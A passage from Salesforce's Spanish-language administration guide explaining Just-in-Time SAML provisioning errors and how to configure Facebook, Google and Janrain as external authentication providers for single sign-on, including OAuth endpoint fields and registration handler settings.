



### CONSULTE TAMBIÉN

[Acerca de Aprovisionamiento Justo a tiempo para SAML](#page-922-1) [Requisitos del aprovisionamiento Justo a tiempo](#page-923-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

## <span id="page-932-0"></span>Errores del aprovisionamiento Justo a tiempo

A continuación se muestran los códigos de error y las descripciones de aprovisionamiento Justo a tiempo para SAML.

Los errores de SAML se devuelven en el parámetro de URL, por ejemplo:

```
http://login.salesforce.com/identity/jit/saml-error.jsp?
ErrorCode=5&ErrorDescription=Unable+to+create+user&ErrorDetails=
INVALID_OR_NULL_FOR_RESTRICTED_PICKLIST+TimeZoneSidKey
```
Nota: Salesforce redirige al usuario a una URL de error personalizada si se especifica en la configuración SAML.  $\mathbb{Z}$ 



### Mensajes de error





### CONSULTE TAMBIÉN

[Acerca de Aprovisionamiento Justo a tiempo para SAML](#page-922-1) [Aprovisionamiento Justo a tiempo para los portales](#page-925-0)

# Acerca de proveedores de autenticación externos

Puede permitir que los usuarios inicien sesión en su organización de Salesforce utilizando sus credenciales de inicio de sesión desde un proveedor de servicio externo como Facebook© o Janrain©.

Realice lo siguiente para configurar un proveedor de autenticación correctamente para un inicio de sesión único:

- **•** Configurar el sitio Web del proveedor de servicio correctamente.
- **•** Crear un gestor de registro utilizando Apex.
- **•** Definir el proveedor de autenticación en su organización.

Cuando la configuración ha finalizado, el flujo del proveedor de autenticación es el siguiente.

- **1.** El usuario intenta iniciar sesión en Salesforce utilizando una identidad externa.
- **2.** La solicitud de inicio de sesión se redirige al proveedor de autenticación externo.
- **3.** El usuario realiza el inicio de sesión externo y aprueba el acceso.
- **4.** El proveedor de autenticación externo redirige el usuario a Salesforce con credenciales.
- **5.** El usuario inicia sesión en Salesforce.
- Nota: Si un usuario tiene una sesión existente de Salesforce, después de la autenticación, se redirige automáticamente a la página donde puede aprobar el vínculo a su cuenta de Salesforce.

## Definición de su proveedor de autenticación

Se admiten los siguientes proveedores:

- **•** [Facebook](#page-935-0)
- **•** [Google](#page-938-0)
- **•** [Janrain](#page-941-0)
- **•** [LinkedIn](#page-951-0)
- **•** [Servicio de control de Microsoft Access](#page-949-0)
- **•** [Salesforce](#page-943-0)
- **•** [Twitter](#page-956-0)
- **•** [Cualquier proveedor de servicios que implementa el protocolo de conexión OpenID](#page-946-0)

## EDICIONES

Disponible en: Lightning Experience y Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Gestionar proveedores de autorización"

## Adición de funcionalidad al proveedor de autenticación

Puede agregar funcionalidad a su proveedor de autenticación utilizando parámetros de solicitud adicionales.

- **•** [Ámbito:](#page-965-0) Personaliza los permisos solicitados a terceros
- **•** [Sitio](#page-967-0): Permite utilizar el proveedor con un sitio
- **•** [URL de inicio:](#page-968-0) Envía el usuario a una ubicación específica después de la autenticación
- **•** [Comunidad](#page-968-1): Envía al usuario a una comunidad específica después de la autenticación
- **•** [Extremo de autorización](#page-969-0) en la página 964: envía al usuario a un extremo de autorización específico (solamente proveedores de autenticación de Salesforce)

## Creación de un gestor de registro de Apex

Se requiere una clase de gestor de registro para utilizar Proveedores de autenticación para el flujo de inicio de sesión único. La clase de gestor de registro de Apex debe implementar la interfaz Auth.RegistrationHandler, que define dos métodos. Salesforce recurre al método apropiado en devolución de llamadas dependiendo de si el usuario ha utilizado este proveedor antes o no. Cuando crea el proveedor de autenticación, puede crear automáticamente una clase de plantilla de Apex por motivos de prácticas.

## <span id="page-935-0"></span>Configuración de un proveedor de autenticación de Facebook

Para utilizar Facebook como un proveedor de autenticación:

- **1.** [Configure](#page-935-1) una aplicación de Facebook, estableciendo que Salesforce sea el dominio de la aplicación.
- **2.** [Defina](#page-935-2) un proveedor de autenticación de Facebook en su organización de Salesforce.
- <span id="page-935-1"></span>**3.** [Actualice](#page-937-0) su aplicación de Facebook para que utilice la URL de devolución de llamada generada por Salesforce como la URL del sitio Web de Facebook.
- **4.** [Pruebe](#page-938-1) la conexión.

### Configuración de una aplicación de Facebook

Antes de poder configurar Facebook para su organización de Salesforce, deberá configurar una aplicación en Facebook:

- Nota: Puede omitir este paso permitiendo a Salesforce utilizar su propia aplicación predeterminada. Para obtener más información, consulte [Uso de valores gestionados por](#page-960-0) [Salesforce en la configuración del proveedor de autorizaciones](#page-960-0).
- **1.** Vaya al [sitio Web de Facebook](https://developers.facebook.com/) y cree una nueva aplicación.
- <span id="page-935-2"></span>**2.** Modifique la configuración de la aplicación y establezca el Dominio de la aplicación como Salesforce.
- **3.** Tenga en cuenta el Id. de la aplicación y la pregunta secreta de la aplicación.

### Definición de un proveedor de Facebook en su organización de Salesforce

Necesitará el Id. de la aplicación y la pregunta secreta de la aplicación para configurar un proveedor de Facebook en su organización de Salesforce.

### EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación"

Y

"Gestionar proveedores de autorización"
- Nota: Puede omitir especificando estos valores clave en la configuración del proveedor permitiendo a Salesforce gestionar los valores por usted. Para obtener más información, consulte [Uso de valores gestionados por Salesforce en la configuración del](#page-960-0) [proveedor de autorizaciones](#page-960-0).
- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione Facebook para el Tipo de proveedor.
- **4.** Escriba un Nombre para el proveedor.
- **5.** Ingrese el Sufijo URL. Esto se utiliza en las URL de configuración de cliente. Por ejemplo, si el sufijo URL de su proveedor es "MiProveedorDeFacebook", su URL de inicio de sesión único tendrá una apariencia similar a la siguiente: https://login.salesforce.com/auth/sso/00Dx00000000001/MiProveedorDeFacebook.
- **6.** Utilice el Id. de la aplicación desde Facebook para el campo Clave del consumidor.
- **7.** Utilice la pregunta secreta de la aplicación desde Facebook para el campo Pregunta secreta del consumidor.
- **8.** También puede establecer los siguientes campos.
	- **a.** Ingrese la URL de base desde Facebook para Autorizar URL de extremo. Por ejemplo, https://www.facebook.com/v2.2/dialog/oauth. Si deja este campo en blanco, Salesforce utiliza la versión de la API de Facebook que su aplicación utiliza.
		- Sugerencia: Puede agregar parámetros de cadena de consulta a la URL de base, si es necesario. Por ejemplo, para obtener un token de actualización de Google para un acceso offline, utilice https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. En este ejemplo, el parámetro approval\_prompt adicional es necesario para pedir al usuario que acepte la acción
	- de actualización, de modo que Google continuará proporcionando tokens de actualización tras el primero. **b.** Ingrese la URL de extremo de token de Facebook. Por ejemplo,
		- https://www.facebook.com/v2.2/dialog/oauth. Si deja este campo en blanco, Salesforce utiliza la versión de la API de Facebook que su aplicación utiliza.
	- **c.** Ingrese la URL de extremo de información de usuario para cambiar los valores solicitados desde la API de perfil de Facebook. Consulte [https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public\\_profile](https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public_profile) para obtener más información acerca de campos. Los campos solicitados deben corresponder a ámbitos solicitados. Si deja este campo en blanco, Salesforce utiliza la versión de la API de Facebook que su aplicación utiliza.
	- **d.** Ámbitos predeterminados para enviarlos junto con la solicitud al extremo de la autorización. De lo contrario, se utilizarán los valores predeterminados codificados para el tipo de proveedor (consulte la [documentación de desarrollador de Facebook](https://developers.facebook.com/) para conocer estos valores predeterminados).

Para obtener más información, consulte [Uso del parámetro de ámbito](#page-965-0)

- **e.** URL personalizada del error para que la utilice el proveedor para informar sobre cualquier error.
- **f.** URL de cierre de sesión personalizada para proporcionar un destino específico a los usuarios después de cerrar sesión, si se autentican utilizando el flujo de inicio de sesión único. Utilice este campo para dirigir los usuarios a una página de cierre de sesión con marca o un destino que no sea la página de cierre de sesión predeterminada de Salesforce. La URL debe ser completa con un prefijo http o https, como https://acme.my.salesforce.com.
- **g.** Seleccione una clase de Apex ya existente como la clase de Gestor de registro o haga clic en Crear una plantilla de gestor de registro automáticamente para crear una plantilla de clase de Apex para el gestor de registro. Debe modificar esta clase y el contenido predeterminado antes de utilizarla.



Nota: Debe especificar una clase de gestor de registro para que Salesforce genere la URL de inicialización de inicio de sesión único.

- **h.** Seleccione el usuario que ejecuta la clase de Apex del gestor para **Ejecutar registro como**. El usuario debe tener el permiso "Gestionar usuarios". Es necesario un usuario si ha seleccionado una clase de gestor de registro o está creando una automáticamente.
- **i.** Para utilizar un portal con su proveedor, seleccione el portal en la lista desplegable Portal.
- **j.** Utilice el campo URL de icono para añadir una ruta a un icono para que se muestre como un botón en la página de inicio de sesión de una comunidad. Este icono se aplica únicamente a una comunidad, y no aparece en la página de inicio de sesión de su organización de Salesforce o en su dominio personalizado creado con Mi dominio. Los usuarios hacen clic en el botón para iniciar sesión con el proveedor de autenticación asociado con la comunidad.

Puede especificar una ruta a su propia imagen, o copiar la dirección URL de uno de nuestros iconos de muestra en el campo.

#### **9.** Haga clic en **Guardar**.

Asegúrese de apuntar el valor de Id. de proveedor de autorización generado. Debe utilizarlo con la clase de Apex Auth.AuthToken.

Se generan varias URL de configuración de cliente tras definir el proveedor de autenticación:

- **•** URL de inicialización sólo de prueba: Los administradores utilizan esta URL para garantizar que el proveedor externo se configura correctamente. El administrador abre esta URL en un navegador, inicia sesión en el proveedor externo y se le vuelve a dirigir a Salesforce con un mapa de atributos.
- **•** URL de inicialización de inicio de sesión único: Utilice esta URL para realizar un inicio de sesión único en Salesforce desde un proveedor externo (mediante credenciales externas). El usuario final abre esta URL en un navegador e inicia sesión en el proveedor externo. Esta acción crea un nuevo usuario o actualiza un usuario existente para el usuario final. A continuación, el usuario final inicia sesión en Salesforce como dicho usuario.
- **•** URL de vinculación de usuario existente: Utilice esta URL para vincular usuarios de Salesforce existentes a una cuenta externa. El usuario final abre esta URL en un navegador, inicia sesión en el proveedor externo, inicia sesión en Salesforce y aprueba el vínculo.
- **•** URL de inicialización sólo de Oauth: Utilice esta URL para obtener tokens de acceso de OAuth para un tercero. Los usuarios deben autenticar con Salesforce para que el servicio externo obtenga un token; este flujo no garantiza la funcionalidad de inicio de sesión único en el futuro.
- **•** URL de devolución de llamada: Utilice la URL de devolución de llamada para el extremo al que el proveedor de autenticación devuelve la llamada para la configuración. El proveedor de autenticación debe redirigirse a la URL de devolución de llamada con información para cada una de las URL de configuración de cliente anteriores.

Las URL de configuración de cliente admiten parámetros de solicitud adicionales que le permiten dirigir usuarios a iniciar sesión en sitios específicos, obtener permisos personalizados de terceros o ir a una ubicación específica después de la autenticación.

# Actualización de su aplicación de Facebook

Tras definir el proveedor de autenticación de Facebook en su organización de Salesforce, vuelva a Facebook y actualice su aplicación para que utilice la URL de devolución de llamada como la URL del sitio Web de Facebook.

# Comprobación de la conexión del inicio de sesión único

En un navegador, abra la URL de inicialización sólo de prueba en la página de detalles del proveedor de autorización. Debe redirigirle a Facebook y solicitarle iniciar sesión. Al hacerlo, se le solicitará que autorice su aplicación. Después de autorizarla, se vuelve a dirigir a Salesforce.

### CONSULTE TAMBIÉN

[Uso de parámetros de solicitud con URL de configuración de cliente](#page-965-1) [Acerca de proveedores de autenticación externos](#page-934-0)

# Configurar un proveedor de autenticación de Google

Permita a los usuarios iniciar sesión en una organización de Salesforce usando sus cuentas de Google.

Para utilizar Google como un proveedor de autenticación:

- **1.** [Configure](#page-938-0) una aplicación de Google, estableciendo que Salesforce sea el dominio de la aplicación.
- **2.** [Defina](#page-938-1) un proveedor de autenticación de Google en su organización de Salesforce.
- **3.** [Actualice](#page-940-0) su aplicación de Google para que utilice la URL de devolución de llamada generada por Salesforce como la URL del sitio Web de Google.
- <span id="page-938-0"></span>**4.** [Pruebe](#page-940-1) la conexión.

# Configurar una aplicación Google

Antes de poder configurar Google para su organización de Salesforce, deberá configurar una aplicación en Google:

- $\mathbb{Z}$ Nota: Puede omitir este paso permitiendo a Salesforce utilizar su propia aplicación predeterminada. Para obtener más información, consulte [Uso de valores gestionados por](#page-960-0) [Salesforce en la configuración del proveedor de autorizaciones](#page-960-0).
- **1.** Vaya al [sitio Web de Google](https://console.developers.google.com/) y cree una nueva aplicación.
- <span id="page-938-1"></span>**2.** Modifique la configuración de la aplicación y establezca el Dominio de la aplicación como Salesforce.
- **3.** Tenga en cuenta el Id. de la aplicación y la pregunta secreta de la aplicación.

### Definir un proveedor de Google en su organización de Salesforce

Necesitará el Id. de la aplicación de Google y la pregunta secreta de la aplicación para configurar un proveedor de Google en su organización de Salesforce.

- Nota: Puede omitir especificando estos valores clave en la configuración del proveedor permitiendo a Salesforce gestionar los valores por usted. Para obtener más información, consulte [Uso de valores gestionados por Salesforce en la configuración del](#page-960-0) [proveedor de autorizaciones](#page-960-0).
- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione Google para el Tipo de proveedor.

# EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

- 4. Escriba un Nombre para el proveedor.
- **5.** Ingrese el Sufijo de URL, que se utiliza en las URL de configuración de cliente. Por ejemplo, si el sufijo URL de su proveedor es "MiProveedorDeGoogle", su URL de inicio de sesión único tendrá una apariencia similar a la siguiente: https://login.salesforce.com/auth/sso/00Dx00000000001/MiProveedorDeGoogle.
- **6.** Utilice el Id. de la aplicación desde Google para el campo Clave del consumidor.
- **7.** Utilice la pregunta secreta de la aplicación desde Google para el campo Pregunta secreta del consumidor.
- **8.** También puede establecer los siguientes campos.
	- **a.** Autorizar URL de extremo para especificar la URL de autorización de base desde Google. Por ejemplo, https://accounts.google.com/o/oauth2/authorize. La URL debe comenzar por *https://accounts.google.com/o/oauth2*.
		- Sugerencia: Puede agregar parámetros de cadena de consulta a la URL de base, si es necesario. Por ejemplo, para obtener un token de actualización de Google para un acceso offline, utilice https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. El parámetro approval\_prompt adicional es necesario para pedir al usuario que acepte la acción de actualización, de modo que Google continuará proporcionando tokens de actualización tras el primero.
	- **b.** URL de extremo de token para especificar la URL del token de OAuth desde Google. Por ejemplo, https://accounts.google.com/o/oauth2/accessToken. La URL debe comenzar por *https://accounts.google.com/o/oauth2*.
	- **c.** URL de extremo de información de usuario para cambiar los valores solicitados desde la API de perfil de Google. La URL debe comenzar por *https://www.googleapis.com/oauth2/*.
	- **d.** Ámbitos predeterminados para enviarlos con la solicitud al extremo de la autorización. De lo contrario, se utilizan los valores predeterminados codificados para el tipo de proveedor. Para los valores predeterminados, consulte [documentación de](https://developers.google.com/) [desarrollador de Google](https://developers.google.com/).

Para obtener más información, consulte [Uso del parámetro de ámbito.](#page-965-0)

- **e.** URL de error personalizada para especificar una URL del proveedor para informar de errores.
- **f.** URL de cierre de sesión personalizada para proporcionar un destino específico a los usuarios después de cerrar sesión, si se autentican utilizando el flujo de inicio de sesión único. Utilice este campo para dirigir los usuarios a una página de cierre de sesión con marca o un destino que no sea la página de cierre de sesión predeterminada de Salesforce. La URL debe ser completa con un prefijo http o https, como https://acme.my.salesforce.com.
- **g.** Para crear una plantilla de clase de Apex para el gestor de registro, seleccione una clase de Apex existente como la clase de Gestor de registro o haga clic en Crear automáticamente una plantilla de gestor de registro. Modifique esta clase y modifique el contenido predeterminado antes de utilizarla.



- **h.** Seleccione el usuario que ejecuta la clase de Apex del gestor para **Ejecutar registro como**. El usuario debe tener el permiso "Gestionar usuarios". Debe especificar un usuario si ha seleccionado una clase de gestor de registro o está creando una automáticamente.
- **i.** Para utilizar un portal con su proveedor, seleccione el portal en la lista Portal.
- **j.** Utilice el campo URL de icono para añadir una ruta a un icono para que se muestre como un botón en la página de inicio de sesión de una comunidad. Este icono se aplica únicamente a una comunidad, y no aparece en la página de inicio de sesión de su organización de Salesforce o en su dominio personalizado creado con Mi dominio. Los usuarios hacen clic en el botón para iniciar sesión con el proveedor de autenticación asociado con la comunidad.

Puede especificar una ruta a su propia imagen, o copiar la dirección URL de uno de nuestros iconos de muestra en el campo.

#### **9.** Haga clic en **Guardar**.

Anote el valor de Id. de proveedor de autorización generado. Utilícelo con la clase de Apex Auth.AuthToken.

Se generan varias URL de configuración de cliente tras definir el proveedor de autenticación:

- **•** URL de inicialización sólo de prueba: Los administradores utilizan esta URL para garantizar que el proveedor externo se configura correctamente. El administrador abre esta URL en un navegador, inicia sesión en el proveedor externo y se le vuelve a dirigir a Salesforce con un mapa de atributos.
- **•** URL de inicialización de inicio de sesión único: Utilice esta URL para realizar un inicio de sesión único en Salesforce desde un proveedor externo (mediante credenciales externas). El usuario final abre esta URL en un navegador e inicia sesión en el proveedor externo. El proveedor externo crea un usuario o actualiza un usuario existente y luego inicia sesión en Salesforce como dicho usuario.
- **•** URL de vinculación de usuario existente: Utilice esta URL para vincular usuarios de Salesforce existentes a una cuenta externa. El usuario final abre esta URL en un navegador, inicia sesión en el proveedor externo, inicia sesión en Salesforce y aprueba el vínculo.
- **•** URL de inicialización sólo de Oauth: Utilice esta URL para obtener tokens de acceso de OAuth para un tercero. Los usuarios deben autenticar con Salesforce para que el servicio externo obtenga un token; este flujo no garantiza la funcionalidad de inicio de sesión único en el futuro.
- **•** URL de devolución de llamada: Utilice la URL de devolución de llamada para el extremo al que el proveedor de autenticación devuelve la llamada para la configuración. El proveedor de autenticación redirige a la URL de devolución de llamada con información para cada URL de configuración de cliente.

<span id="page-940-0"></span>Las URL de configuración de cliente admiten otros parámetros de solicitud que le permiten dirigir usuarios a iniciar sesión en sitios específicos, obtener permisos personalizados de terceros o ir a una ubicación después de la autenticación.

### Actualizar su aplicación Google

<span id="page-940-1"></span>Tras definir el proveedor de autenticación de Google en su organización de Salesforce, vuelva a Google y actualice su aplicación para que utilice la URL de devolución de llamada como la URL del sitio Web de Google.

### Compruebe la conexión del inicio de sesión único

En un navegador, abra la URL de inicialización sólo de prueba en la página de detalles del proveedor de autorización. Le redirige a Google y le solicita iniciar sesión. A continuación, se le solicitará autorizar su aplicación. Cuando la autorice, se le redirigirá a Salesforce.

# Configurar un proveedor de autenticación de Janrain

La configuración de un proveedor de autenticación de Janrain es ligeramente distinta a la configuración de otros proveedores. No utiliza la URL de inicialización de inicio de sesión único que obtiene después de registrar su proveedor con Salesforce para iniciar el flujo. En su lugar, utiliza el dispositivo de inicio de sesión de Janrain implementado en su sitio.

Para configurar su proveedor de Janrain:

- **1.** [Registre](#page-941-0) su aplicación con y obtenga una Clave de api.
- **2.** [Defina](#page-941-1) un proveedor de autenticación de Janrain en su organización de Salesforce.
- **3.** [Obtenga](#page-942-0) el código del dispositivo de inicio de sesión en Janrain.
- <span id="page-941-0"></span>**4.** [Configure](#page-942-1) un sitio que llama al código del dispositivo de inicio de sesión en su organización de Salesforce.

# Registrar su aplicación

Debe solicitar una cuenta de Janrain en el [sitio Web de Janrain](http://www.janrain.com). Una vez que tenga su cuenta de Janrain, necesitará la Clave api.

